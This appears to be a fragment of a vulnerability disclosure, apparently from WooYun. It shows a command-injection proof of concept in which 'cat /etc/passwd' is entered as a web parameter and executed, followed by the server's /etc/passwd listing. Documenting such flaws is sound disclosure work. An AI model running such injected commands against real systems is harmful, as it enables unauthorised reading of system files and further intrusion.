 Parameter
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
www.wooyun.org